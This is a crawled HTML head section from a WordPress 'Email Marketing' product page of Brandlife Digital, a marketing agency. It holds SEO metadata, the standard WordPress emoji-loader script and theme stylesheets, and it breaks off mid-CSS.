

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandlifedigital.com/product/email-marketing/
body_size: 169614
content:
   <!DOCTYPE html>
 <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

   <head>
       <meta charset="UTF-8">
       <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
       <script>var et_site_url='https://brandlifedigital.com';var et_post_id='7751';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Email Marketing - Brandlife Digital</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CPoppins%3A%2C400%2C700%2C900" rel="stylesheet">	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="Llm3jE0A4lJ581roI0td7G10DcNWN0V1_1DRkBe6MMs" />
	<link rel="canonical" href="https://brandlifedigital.com/product/email-marketing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Brandlife Digital - Digital Marketing Agency in Africa" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Email Marketing - Brandlife Digital" />
		<meta property="og:url" content="https://brandlifedigital.com/product/email-marketing/" />
		<meta property="og:image" content="https://brandlifedigital.com/wp-content/uploads/2020/03/cropped-logo01_.png" />
		<meta property="og:image:secure_url" content="https://brandlifedigital.com/wp-content/uploads/2020/03/cropped-logo01_.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2022-11-18T10:33:07+00:00" />
		<meta property="article:modified_time" content="2022-12-01T01:30:37+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/brandlifedigital" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@brandlifed" />
		<meta name="twitter:title" content="Email Marketing - Brandlife Digital" />
		<meta name="twitter:image" content="https://brandlifedigital.com/wp-content/uploads/2020/03/cropped-logo01_.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/brandlifedigital.com\/product\/email-marketing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/brandlifedigital.com#listItem","position":1,"name":"Home","item":"https:\/\/brandlifedigital.com","nextItem":{"@type":"ListItem","@id":"https:\/\/brandlifedigital.com\/product-category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/brandlifedigital.com\/product-category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/brandlifedigital.com\/product-category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/brandlifedigital.com\/product\/email-marketing\/#listItem","name":"Email Marketing"},"previousItem":{"@type":"ListItem","@id":"https:\/\/brandlifedigital.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/brandlifedigital.com\/product\/email-marketing\/#listItem","position":3,"name":"Email Marketing","previousItem":{"@type":"ListItem","@id":"https:\/\/brandlifedigital.com\/product-category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"ItemPage","@id":"https:\/\/brandlifedigital.com\/product\/email-marketing\/#itempage","url":"https:\/\/brandlifedigital.com\/product\/email-marketing\/","name":"Email Marketing - Brandlife Digital","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/brandlifedigital.com\/#website"},"breadcrumb":{"@id":"https:\/\/brandlifedigital.com\/product\/email-marketing\/#breadcrumblist"},"datePublished":"2022-11-18T10:33:07+00:00","dateModified":"2022-12-01T01:30:37+00:00"},{"@type":"Organization","@id":"https:\/\/brandlifedigital.com\/#organization","name":"Brandlife Digital","description":"Digital Marketing Agency in Africa","url":"https:\/\/brandlifedigital.com\/","logo":{"@type":"ImageObject","url":"https:\/\/brandlifedigital.com\/wp-content\/uploads\/2019\/10\/logo-white.png","@id":"https:\/\/brandlifedigital.com\/product\/email-marketing\/#organizationLogo","width":300,"height":117},"image":{"@id":"https:\/\/brandlifedigital.com\/product\/email-marketing\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/brandlifedigital","https:\/\/twitter.com\/brandlifed","https:\/\/www.instagram.com\/brandlife.digital\/","https:\/\/www.youtube.com\/channel\/UCC9_pMNE43RO5j2Ra5p2M7Q","https:\/\/ng.linkedin.com\/company\/brandlife-nigeria-limited"]},{"@type":"WebSite","@id":"https:\/\/brandlifedigital.com\/#website","url":"https:\/\/brandlifedigital.com\/","name":"Brandlife Digital","description":"Digital Marketing Agency in Africa","inLanguage":"en-US","publisher":{"@id":"https:\/\/brandlifedigital.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Brandlife Digital &raquo; Feed" href="https://brandlifedigital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brandlife Digital &raquo; Comments Feed" href="https://brandlifedigital.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brandlife Digital &raquo; Email Marketing Comments Feed" href="https://brandlifedigital.com/product/email-marketing/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/brandlifedigital.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/brandlifedigital.com\/wp-includes\/js\/twemoji.js"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://brandlifedigital.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://brandlifedigital.com/wp-content/plugins/instagram-feed/css/sbi-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://brandlifedigital.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brandlifedigital.com/wp-includes/css/dist/block-library/style.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://brandlifedigital.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) 